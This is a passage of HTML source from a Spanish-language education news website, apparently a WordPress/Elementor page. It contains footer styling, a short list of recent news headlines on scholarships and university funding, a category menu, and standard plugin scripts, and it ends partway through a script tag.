0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2810,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60826 post type-post status-publish format-standard has-post-thumbnail hentry category-becas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/12/unnamed-2.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/12/unnamed-2.jpg" alt="Becas 2026 en la UNQUI" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-2026-en-la-unqui/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-2026-en-la-unqui/">Becas 2026 en la UNQUI</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 17, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60822 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/12/Graciela-Favilli.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/12/Graciela-Favilli.jpg" alt="Graciela Favilli: &#8220;el proyecto educativo del Gobierno pone en riesgo la escuela pública&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/graciela-favilli-el-proyecto-educativo-del-gobierno-pone-en-riesgo-la-escuela-publica/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/graciela-favilli-el-proyecto-educativo-del-gobierno-pone-en-riesgo-la-escuela-publica/">Graciela Favilli: &#8220;el proyecto educativo del Gobierno pone en riesgo la escuela pública&#8221;</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 15, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60819 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/12/Monica-Biasone.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/12/Monica-Biasone.jpg" alt="Mónica Biasone: &#8220;alerta por el desfinanciamiento universitario&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/monica-biasone-alerta-por-el-desfinanciamiento-universitario/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/monica-biasone-alerta-por-el-desfinanciamiento-universitario/">Mónica Biasone: &#8220;alerta por el desfinanciamiento universitario&#8221;</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 15, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1542)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1060)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1651)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1568)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1449)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c16a2a7d89"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"calidad de vida &#8211; P\u00e1gina 2 &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
